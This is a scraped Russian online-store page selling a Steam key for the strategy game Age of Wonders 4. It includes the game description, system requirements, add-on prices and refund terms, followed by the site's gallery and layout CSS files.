                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="89a2a768977e6c7d3d9e3897392399affef23302"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a9d/200_200_1/a9dc8062843ca34562b392d4fa6f3b03.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="f1c7dd32a97864469bf83e38143a0a994b603f94"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/3f8/200_200_1/3f8da60a2e11d7e224b7d3dfab54112e.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="638d72b7014cac34b79506c4743a15788f8da64a"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/0db/200_200_1/0dbde1e6183e43d5a710f65e2caef813.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="e461f65e8ecc75e011be5816b631459ab903637b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/0af/200_200_1/0afde5ba1d9a7fa53f6693341fbd938e.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="c8dd58a17bad25a4793a4076dca06809b215a109"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/906/200_200_1/906905384883c87fc378da3178d6050a.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="b63aca8fb4c17ecc48e8e4a0aefb63291eaf0155"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/51c/200_200_1/51c0795a551245da2b481822b74ad7ee.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="1b8e096f381af99f85c0b0002e7d5422ad6ece67"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/4a8/200_200_1/4a8edb7e80d2ea375747a376cb1bdd02.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="b3f95a0d75d71c1edd310a076f9b36db1bbfee51"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/eab/200_200_1/eab9f290cf20cec5b0e26fdc27e78b69.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="fcc6f69567c6b458121ba1ede071539cb4b8b511"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/59a/200_200_1/59ac2d73187d498b14ca553cd7efe383.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"be6ea7ee7a054a14292be6d178f58241cdbb1879","code":"OgV66Jdj23c","src":"\/\/www.youtube.com\/watch?v=OgV66Jdj23c","thumb":"\/\/img.youtube.com\/vi\/OgV66Jdj23c\/default.jpg"},{"type":"video","hash":"6d361a421d06bcf6993c932602079c4da8ac4834","code":"w7pKeH1cLb4","src":"\/\/www.youtube.com\/watch?v=w7pKeH1cLb4","thumb":"\/\/img.youtube.com\/vi\/w7pKeH1cLb4\/default.jpg"},{"type":"screen","hash":"89a2a768977e6c7d3d9e3897392399affef23302","src":"\/upload\/resize_cache\/iblock\/a9d\/1800_1800_1\/a9dc8062843ca34562b392d4fa6f3b03.jpg","thumb":"\/upload\/resize_cache\/iblock\/a9d\/200_200_1\/a9dc8062843ca34562b392d4fa6f3b03.jpg"},{"type":"screen","hash":"f1c7dd32a97864469bf83e38143a0a994b603f94","src":"\/upload\/resize_cache\/iblock\/3f8\/1800_1800_1\/3f8da60a2e11d7e224b7d3dfab54112e.jpg","thumb":"\/upload\/resize_cache\/iblock\/3f8\/200_200_1\/3f8da60a2e11d7e224b7d3dfab54112e.jpg"},{"type":"screen","hash":"638d72b7014cac34b79506c4743a15788f8da64a","src":"\/upload\/resize_cache\/iblock\/0db\/1800_1800_1\/0dbde1e6183e43d5a710f65e2caef813.jpg","thumb":"\/upload\/resize_cache\/iblock\/0db\/200_200_1\/0dbde1e6183e43d5a710f65e2caef813.jpg"},{"type":"screen","hash":"e461f65e8ecc75e011be5816b631459ab903637b","src":"\/upload\/resize_cache\/iblock\/0af\/1800_1800_1\/0afde5ba1d9a7fa53f6693341fbd938e.jpg","thumb":"\/upload\/resize_cache\/iblock\/0af\/200_200_1\/0afde5ba1d9a7fa53f6693341fbd938e.jpg"},{"type":"screen","hash":"c8dd58a17bad25a4793a4076dca06809b215a109","src":"\/upload\/resize_cache\/iblock\/906\/1800_1800_1\/906905384883c87fc378da3178d6050a.jpg","thumb":"\/upload\/resize_cache\/iblock\/906\/200_200_1\/906905384883c87fc378da3178d6050a.jpg"},{"type":"screen","hash":"b63aca8fb4c17ecc48e8e4a0aefb63291eaf0155","src":"\/upload\/resize_cache\/iblock\/51c\/1800_1800_1\/51c0795a551245da2b481822b74ad7ee.jpg","thumb":"\/upload\/resize_cache\/iblock\/51c\/200_200_1\/51c0795a551245da2b481822b74ad7ee.jpg"},{"type":"screen","hash":"1b8e096f381af99f85c0b0002e7d5422ad6ece67","src":"\/upload\/resize_cache\/iblock\/4a8\/1800_1800_1\/4a8edb7e80d2ea375747a376cb1bdd02.jpg","thumb":"\/upload\/resize_cache\/iblock\/4a8\/200_200_1\/4a8edb7e80d2ea375747a376cb1bdd02.jpg"},{"type":"screen","hash":"b3f95a0d75d71c1edd310a076f9b36db1bbfee51","src":"\/upload\/resize_cache\/iblock\/eab\/1800_1800_1\/eab9f290cf20cec5b0e26fdc27e78b69.jpg","thumb":"\/upload\/resize_cache\/iblock\/eab\/200_200_1\/eab9f290cf20cec5b0e26fdc27e78b69.jpg"},{"type":"screen","hash":"fcc6f69567c6b458121ba1ede071539cb4b8b511","src":"\/upload\/resize_cache\/iblock\/59a\/1800_1800_1\/59ac2d73187d498b14ca553cd7efe383.jpg","thumb":"\/upload\/resize_cache\/iblock\/59a\/200_200_1\/59ac2d73187d498b14ca553cd7efe383.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p><span><strong>Age of Wonders&nbsp;4 </strong>&mdash;&nbsp;</span><span>Популярная стратегическая серия от Triumph Studios вступает в новую эпоху! Сюжетные события и индивидуально настроенные империи позволяют проходить игру множество раз.</span><br /><br /><span>Великие короли-волшебники&nbsp;вернулись в мир, чтобы править смертными. Овладейте силой магических книг и готовьтесь к битве за будущее мира!</span></p>
<p><span>Правьте волшебным королевством в Age of Wonders&nbsp;4! Вас ждёт фирменное сочетание 4X-стратегии с пошаговыми тактическими сражениями. Расширяйте свою империю ход за ходом!</span></p> </div>
                </div>
            
                                        <div class="block_box game_desc">
                    <header><span>
                Особенности игры      
        </span></header>
                    <div class="bb_cont">
                        <p>
                        <ul class="bb_ul">
<li><strong>Создайте свой народ</strong> &mdash; Выберите ему облик, культуру и магические умения. Они могут стать кем угодно&nbsp;&mdash; от полуросликов-людоедов до загадочных эльфов.</li>
<li><strong>Ищите волшебные книги</strong> &mdash; Используйте боевые заклинания и трансформируйте своих подданных! </li>
<li><strong>Сила, дипломатия, волшебство</strong>&nbsp;&mdash; Чтобы оставить след в истории, все средства хороши!</li>
<li><strong>Любой выбор открывает возможности</strong> &mdash; Меняйте тактику и пробуйте новые силы.</li>
<li><strong>Вас ждут тактические пошаговые битвы</strong> &mdash; От схваток с бродячими монстрами до масштабных осад.</li>
<li><strong>Огромное разнообразие империй, воинов и ландшафта</strong> &mdash; Age of Wonders полностью поддерживает пользовательские моды.</li>
<li><strong>Новый мир в каждой игре!</strong> &mdash; Разнообразный ландшафт&nbsp;&mdash; от ледяных пустошей до суровых пустынь.</li>
<li><strong>Система событий с уникальными историями</strong> &mdash; Ваши поступки способны изменить мир!</li>
<li><strong>История не заканчивается!</strong> &mdash; Ваш правитель станет частью пантеона и вернётся в будущих играх&nbsp;&mdash; как друг или как враг.</li>
</ul>                        </p>
                    </div>
                </div>
                                                                            <div class="block_box game_desc wineed_block">
                        <header><span>Что я приобретаю</span></header>
                        <div class="bb_cont">
                            <p>Чтобы купить ключ Age of Wonders 4 для PC, вам понадобится всего несколько минут. После оплаты вы получите на e-mail лицензионный ключ для системы Steam. Сразу после его активации игра автоматически скачается и установится на ваш компьютер. <br/>Подробно про процесс активации ключа вы можете прочитать в <a urlhash="L2hlbHAvI3N0ZWFt" href = "#"> нашей инструкции</a>.</p>
                                                    </div>
                    </div>
                                                                    <div id="game_syst" class="block_box game_syst">
                    <header>
                        <span class="text">Системные требования</span>
                        <div class="plat_switcher" style="max-width:180px; width:auto;">
                                                                <span class="all active">pc</span>

                                                        </div>
                        <div class="clear"></div>
                    </header>
                    <div class="bb_cont">
                                                                            <div id="syst_req_pc_block" style="display: block;">
                                                                    <div class="top_block" >
                                        <table>
                                            <caption>Минимальные системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows® 10 Home 64 Bit</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel® Core™ i5-4460 or AMD® RyzenTM 5 1600X</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>8 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia® GeForce™ GTX 780 (3GB) or AMD® Radeon™ HD 7870 (2GB)</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>20 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                                                                    <div class="bottom_block">
                                        <table>
                                            <caption>Рекомендуемые системные требования</caption>
                                            <tbody>
                                                                                            <tr>
                                                    <td>Операционная система</td>
                                                    <td>Windows® 10 Home 64 Bit or Windows® 11</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Процессор</td>
                                                    <td>Intel® Core™ i5-10600K or AMD® RyzenTM 5 5600X</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Оперативная память</td>
                                                    <td>16 GB</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Видеокарта</td>
                                                    <td>Nvidia® GeForce™ RTX 2060 Super (6GB) or AMD® Radeon™ RX 5700 XT (8GB)</td>
                                                </tr>
                                                                                            <tr>
                                                    <td>Место на диске</td>
                                                    <td>20 GB</td>
                                                </tr>
                                                                                        </tbody>
                                        </table>
                                    </div>
                                                            </div>
                                                                                            </div>
                </div>
                                        <div class="block_box game_adds">
                    <header><span>Дополнения к игре</span></header>
                    <div class="bb_cont">
                        <div class="row split">
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить Age of Wonders 4: Dragon Dawn" alt="Купить Age of Wonders 4: Dragon Dawn" src="/upload/iblock/03f/03fa7d8402430113ddf57f2be9d75707.jpg"/></div>
                                    <a title="Купить Age of Wonders 4: Dragon Dawn" href="/age-of-wonders-4-dragon-dawn/" class="ttl">Age of Wonders 4: Dragon Dawn</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Дополнения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>539 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button "
                                                                                                            href="/age-of-wonders-4-dragon-dawn/">Купить</a>


                                    
                                </div>
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить Age of Wonders 4: Empires & Ashes" alt="Купить Age of Wonders 4: Empires & Ashes" src="/upload/iblock/7fa/at4nu5539fpom7b7ovyhw2mp5nobj8a7.jpg"/></div>
                                    <a title="Купить Age of Wonders 4: Empires & Ashes" href="/age-of-wonders-4-empires-ashes/" class="ttl">Age of Wonders 4: Empires & Ashes</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Дополнения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>999 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button "
                                                                                                            href="/age-of-wonders-4-empires-ashes/">Купить</a>


                                    
                                </div>
                                                                                                                            <div class="third box">
                                    <div class="box-wrapper"></div>
                                    <div class="container"><img title="Купить Age of Wonders 4: Primal Fury" alt="Купить Age of Wonders 4: Primal Fury" src="/upload/iblock/76f/gnob2oqcrtrzcv4t7bu67pcm03d5da40.jpg"/></div>
                                    <a title="Купить Age of Wonders 4: Primal Fury" href="/age-of-wonders-4-primal-fury/" class="ttl">Age of Wonders 4: Primal Fury</a>
                                    <div class="clear"></div>
                                    <span class="gnr">Дополнения</span>
                                    <div class="clear"></div>
                                                                                                            <strong>529 &#8381;</strong>
                                                                            <a  alt="Купить"
                                                                                                            class="buy-button "
                                                                                                            href="/age-of-wonders-4-primal-fury/">Купить</a>


                                    
                                </div>
                                                    </div>
                    </div>
                </div>
                        
                        <div class="comments-block">

                <script type="text/javascript" src="//vk.com/js/api/openapi.js?169"></script>

                <script type="text/javascript">
                    VK.init({apiId: 51597567, onlyWidgets: true});
                </script>

                <!-- Put this div tag to the place, where the Comments block will be -->
                <div id="vk_comments"></div>
                <script type="text/javascript">
                    VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
                </script>

            </div>
                    </section>

        <aside id="price_block_offer" class="price_block_right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <script type="text/javascript">
                $(function () {
                                        $("figure").find("img").attr("src", "/upload/iblock/369/369a0475698e48b7575bb00e7e064675.jpg");
                                    });
            </script>
            <div class="balls_description" id="balls_description_q">
                За покупку вам будет начислено 80 рублей,
                которые вы сможете потратить на следующие покупки в нашем магазине.
            </div>
                                        <div class="popup_tool" id="garant_popup_link_block">
                    <strong>Гарантия возврата денег</strong>
                    <p>                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                                            </p>
                </div>
                                    <div class="popup_tool" id="preim_popup_link_block">
                <strong>Только лицензии</strong>
                <p>
                                                                            У нас Вы сможете купить лицензионный ключ к любой игре, потому что мы получаем их напрямую от издателей («1С-Софтклаб», «Новый диск», «Бука»). Все наши игры полностью лицензионные. <br>
                            Возврат осуществляется при обращении в течение 14 дней после даты совершения покупки. Возврат возможен только в случае неработоспособности ключа и может занимать максимально до 10 рабочих дней (обычно быстрее).
                        
                                    </p>
                <strong>Цена ниже</strong>
                <p>
                                            Наличие прямых поставок позволяет нам зачастую предлагать приобрести  Age of Wonders 4   по более низкой цене, чем в системах Battle.net, Steam, Origin и других.                                    </p>
                <strong>Нет комиссий</strong>
                <p>
                                            Комиссии? Нет, не слышали. У нас их не бывает. Какой бы способ оплаты вы не выбрали для покупки  (ключ PC) вы заплатите только указанную стоимость игры.                                    </p>
                                <strong>Бонусы</strong>
                <p>
                                            За каждую покупку вы получаете от 3 до 5 процентов на свой бонусный счет. Полученные рубли можно потратить на любые последующие покупки, они не сгорают. Поэтому Вы сможете купить  Age of Wonders 4 совсем дешево, включая дополнительные скидки на ключи.                                    </p>
                                <strong>Мгновенная поддержка</strong>
                <p>
                                            Если у вас возникнут какие-либо проблемы, мы всегда готовы оперативно прийти к вам на помощь. Среднее время ответа на письмо - 15 минут.
                                    </p>
            </div>
            <div class="pricing_content" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="pricing">
                                                                                        <div class="price-text">Цена (руб.)</div>
                        <div class="clear"></div>
                                                    <strike class="price_old">2769 <span class="rouble">&#8381;</span></strike>&nbsp;&nbsp;
                                                <strong class="price">
                            <span itemprop="price">2669</span>&nbsp;<meta itemprop="priceCurrency" content="RUB"/>
                            <span class="rouble">&#8381;</span></strong>
                                                                    <a                                     class="ec-register-buy buy-button" href="/catalog/?action=ADD2BASKET&id=669201&CODE=age-of-wonders-4"
                                    rel="nofollow">Купить</a>
                        
                    
                                            <div class="price_down_block"><a href="#price-down-form" class="popup_link price_down_link">Узнать о снижении цены</a></div>

                                                    <div class="balls_box">
                                <div>За покупку будет начислено:</div>
                                <div><b>80рублей</b><a href="#"
                                                                                                                  title=""
                                                                                                                  class="quest_tooltip"
                                                                                                                  id="balls_description"></a>
                                </div>
                            </div>
                                                            </div>
                <div class="preim_block">
                    <div class="preim_caption"><a class="popup_link" id="preim_popup_link" href="#"
                                                  title="Наши преимущества">Наши преимущества</a></div>
                                            <div class="how_text" >
                                                        <p>
                                                                    
                                                                                                                        После покупки Вы моментально получите на e-mail лицензионный ключ Steam  для  Age of Wonders 4  и сможете начать играть!                                                                                                                                        </p>
                                                                                                        <a title="Подробнее" class="more" target="_blank" href="/help/#steam">Подробнее</a>
                                                                                                                                                                                                    <div class="distribution_img_box">
                                        <img alt="Steam" title="Steam" width="125"
                                             src="/upload/iblock/223/2234c248041411b485c82761bfd87da8.png"/>
                                    </div>
                                                        </div>
                                                                <div class="garant popup_link" id="garant_popup_link"><a class="popup_link" href="#">Гарантия возврата</a></div>
                                    </div>
                <div class="preim_block_bottom"></div>
                            </div>

        </aside>
        <div class="clear"></div>
        <!-- Put this script tag to the <head> of your page -->

</section>
</div>

<div id="price-down-form">
    <div class="price_down_title">СНИЖЕНИЕ ЦЕНЫ</div>
    <p class="price_down_text">Введите ваш e-mail и мы оповестим, когда товар станет дешевле.</p>
    <div class="price_down_error"></div>
    <div class="price_down_success"></div>
    <input type="text" name="email_subscribe_game" id="email_subscribe_game" class="input_price_down" value=""
           placeholder="Введите ваш e-mail"/>
    <input type="hidden" name="game_id" id="game_id" value="520181"/>
    <a class="price-down-button" href="javascript:;" rel="nofollow">Подписаться</a>
</div>
<div class="clear"></div>

<div id="payments">
  <span>Принимаем к оплате:</span>
  <div class="payment"></div>
    <div class="clear"></div>
</div>
    <div class="clear"></div>
<footer id="footer_main">
  <div class="in_cont">
    <span class="copy">&copy;&nbsp;2026&nbsp;GameRay.ru</span>
    <div class="footer_menu">
      <a class="first" title="О магазине" href="/about/">О магазине</a>
    <a  title="Оплата и доставка" href="/about/payment_and_delivery/">Оплата и доставка</a>
    <a  title="Гарантия возврата" href="/about/guarantee/">Гарантия возврата</a>
    <a  title="Оферта" href="/about/agreement/">Оферта</a>
    <a  title="Партнерам" href="/about/partners/">Партнерам</a>
    <a  title="Контакты" href="/about/contact/">Контакты</a>
      <div class="clear"></div>
</div>  
          <div class="mpage_counters">
        <!--LiveInternet logo-->
        <a href="http://www.liveinternet.ru/click" target="_blank"><img src="//counter.yadro.ru/logo?44.6" title="LiveInternet" alt="" border="0" width="31" height="31"/></a>
        <!--/LiveInternet-->
      </div>
        <div class="clear"></div>
  </div>
  <div class="clear"></div>
</footer>
</div>
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Age of Wonders 4","description":"Age of Wonders&nbsp;4 &mdash;&nbsp;Популярная стратегическая серия от Triumph Studios вступает в новую эпоху! Сюжетные события и индивидуально настроенные империи позволяют проходить игру множество раз.Великие короли-волшебники&nbsp;вернулись в мир, чтобы править смертными. Овладейте силой магических книг и готовьтесь к битве за будущее мира!\r\nПравьте волшебным королевством в Age of Wonders&nbsp;4! Вас ждёт фирменное сочетание 4X-стратегии с пошаговыми тактическими сражениями. Расширяйте свою империю ход за ходом!","image":"https://gameray.ru/upload/iblock/369/369a0475698e48b7575bb00e7e064675.jpg","offers":{"@type":"Offer","url":"https://gameray.ru/age-of-wonders-4","availability":"https://schema.org/InStock","price":2669,"priceCurrency":"RUB"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://gameray.ru/catalog/"},{"@type":"ListItem","position":2,"name":"стратегии","item":"https://gameray.ru/strategy/"},{"@type":"ListItem","position":3,"name":"Age of Wonders 4"}]}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"VideoObject","name":"Age of Wonders 4","description":"Age of Wonders&nbsp;4 &mdash;&nbsp;Популярная стратегическая серия от Triumph Studios вступает в новую эпоху! Сюжетные события и индивидуально настроенные империи позволяют проходить игру множество раз.Великие короли-волшебники&nbsp;вернулись в мир, чтобы править смертными. Овладейте силой магических книг и готовьтесь к битве за будущее мира!\r\nПравьте волшебным королевством в Age of Wonders&nbsp;4! Вас ждёт фирменное сочетание 4X-стратегии с пошаговыми тактическими сражениями. Расширяйте свою империю ход за ходом!","uploadDate":"2023-03-01T15:18:08+03:00","thumbnailUrl":"https://img.youtube.com/vi/OgV66Jdj23c/maxresdefault.jpg","contentUrl":"https://www.youtube.com/watch?v=OgV66Jdj23c"}</script><script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/gallery/templates/.default/style.css?16056389057186
body_size: 7067
content:
.app-gallery .app-main-media {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 337px;
    cursor: pointer;
}

.app-gallery .app-main-media .app-main-photo-wrap,
.app-gallery .app-main-media .app-main-video-wrap {
    width: 99% !important;
    height: 100% !important;
    overflow: hidden;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    position: relative;
}

.app-gallery .app-main-media .app-main-photo-wrap:after {
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .app-main-media .app-main-photo-wrap:hover:after {
    background: #00000005;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .app-main-media .app-main-photo-wrap img {
    display: none;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .app-main-media .app-main-video-wrap {
    width: 678px;
    height: 337px;
}

.app-gallery .app-main-media .app-main-video-wrap iframe {
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel {
    padding: 5px 0 0 0;
    margin-top: 2px;
}

.app-gallery .owl-carousel .owl-stage {
    height: 85px;
    overflow: hidden;
}

.app-gallery .owl-carousel .app-owl-item {
    height: 71px;
}

.app-gallery .owl-carousel .app-owl-item,
.app-gallery .owl-carousel .app-owl-item-video {
    position: relative;
    border: 2px solid #505050;
    background: #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
}

.app-gallery .owl-carousel .app-owl-item-video {
    max-height: 71px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
}

.app-gallery .owl-carousel .owl-item {
    min-height: 71px;
}

.app-gallery .owl-carousel .owl-item img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active,
.app-gallery .owl-carousel .app-owl-item-border:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
}

.app-gallery .owl-carousel .app-owl-item-border.app-slide-active:after,
.app-gallery .owl-carousel .app-owl-item-border:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-video {
    cursor: pointer;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

.app-gallery .owl-carousel .owl-item .app-owl-item-video .ytp-button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #469f1f;
}

.app-gallery .owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot span:hover {
    background: #469f1f;
}

.app-gallery .owl-nav .gallery-button-next {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: 1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1080px -591px;
    background-repeat: no-repeat;
    text-decoration: none;
}

.app-gallery .owl-nav .gallery-button-prev {
    width: 23px;
    height: 23px;
    display: block;
    position: relative;
    left: -1px;
    background-image: url(/public/images/new_buttons.png);
    background-position: -1054px -591px;
    background-repeat: no-repeat;
}

.app-gallery .owl-carousel .owl-nav {
    font-family: lg;
}

.app-gallery .owl-carousel .owl-nav button.owl-next:before {
    content: "\e095";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev:after {
    content: "\e094";
}

.app-gallery .owl-carousel .owl-nav button.owl-prev,
.app-gallery .owl-carousel .owl-nav button.owl-next {
    position: absolute;
    display: block;
    top: 0px;
    height: 75px;
    background-color: rgba(0, 0, 0, 0.45);
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 22px;
    border: none;
    outline: none;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.app-gallery .owl-theme .owl-nav [class*=owl-]:hover {
    background: rgba(0, 0, 0, 0.45);
    color: #58d024;
}

.app-gallery .owl-carousel .owl-nav button.owl-next {
    right: -4px;
}

.app-gallery .owl-carousel .owl-nav button.owl-prev {
    left: -4px;
}

.app-gallery .owl-carousel .owl-dots {
    padding: 7px 0 0 0;
}

div.lg-outer div.lg-thumb-item {
    border: 2px solid #505050;
    border-radius: 2px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

div.lg-outer div.lg-thumb-item.active,
div.lg-outer div.lg-thumb-item:hover {
    border-color: #00AE00;
    box-shadow: inset 0px 0px 11px 3px #00AE00;
    position: relative;
}

div.lg-outer div.lg-thumb-item.active:after,
div.lg-outer div.lg-thumb-item:hover:after {
    background: #00000012;
    content: '';
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
}

body .lg-outer {
    z-index: 9999999999;
}

body .lg-backdrop {
    z-index: 9999999999;
}

body .lg-actions .lg-next:hover,
body .lg-actions .lg-prev:hover {
    color: #00AE00;
}

body .lg-toolbar .lg-icon:hover {
    color: #00AE00;
}

body .lg-outer .lg-toogle-thumb:hover {
    color: #00AE00;
}

body .lg-inner .lg-img-wrap .lg-object.lg-image,
body .lg-inner .lg-video iframe {
    border: 2px solid #505050;
    border-radius: 2px;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube {
    display: block;
    position: relative;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube button {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: none;
    border: none;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube svg path.ytp-button-path {
    -moz-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    -webkit-transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    transition: fill .1s cubic-bezier(0.4, 0.0, 1, 1), fill-opacity .1s cubic-bezier(0.4, 0.0, 1, 1);
    fill-opacity: .8;
}

body .lg-thumb-outer .lg-thumb .lg-thumb-item.thumb-item-youtube:hover svg path.ytp-button-path {
    fill: #f00;
    fill-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/master_ru.css?1749545513127482
body_size: 127498
content:
/* =Layout
-----------------------------------------------------------------------------*/

@font-face {
    font-family: 'Intro';
    src: url('fonts/intro.eot');
    src: url('fonts/intro.eot?#iefix') format('embedded-opentype'),
    url('fonts/intro.woff') format('woff'),
    url('fonts/intro.ttf') format('truetype'),
    url('fonts/intro.svg#intro_regular') format('svg');
    font-weight: bold;
    font-style: normal;
}



@font-face {
    font-family: "Helios";
    src: url("helioscondc-bold-webfont.eot");
    src: url("helioscondc-bold-webfont.woff") format("woff"),
         url("helioscondc-bold-webfont.ttf") format("truetype");
}

@font-face {
    font-family: "ALS";
    src: url("rouble.woff") format("woff"),
         url("rouble.ttf") format("truetype");
}

.hide {
	display:none;
}

.show {
	display:block;
}

body {
	background:#e3e3e3;
	font-family: Helvetica;
}

body.dark {
    background-color: #21292b;
}

.wrapper {
	width:100%;
	min-height:600px;
	min-width: 1000px;
	position:absolute;
	z-index:-100;
	background-repeat: no-repeat;
	background-position: center top;
}


#loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

.b_loading {
	width:100%;
	height:100px;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
}

/* =Header
-----------------------------------------------------------------------------*/
#header {
	width:943px;
	min-height:195px;
	overflow: hidden;
	margin-bottom: 1.5em;
	margin:0 auto;
}


#header .box {
	width:100%;
	height:161px;
	background-color:#1d2625;
